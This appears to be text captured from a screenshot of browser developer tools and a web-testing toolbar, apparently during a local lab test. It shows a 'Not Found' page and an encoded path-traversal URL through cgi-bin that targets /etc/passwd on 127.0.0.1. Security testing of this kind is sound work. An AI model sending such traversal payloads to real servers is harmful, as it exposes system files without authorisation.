 http://127.0.0.1:8080/etc/passwd/n
Not Found
The requested URL was not found on this server.
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 AdE
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://127.0.0.1:8080/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd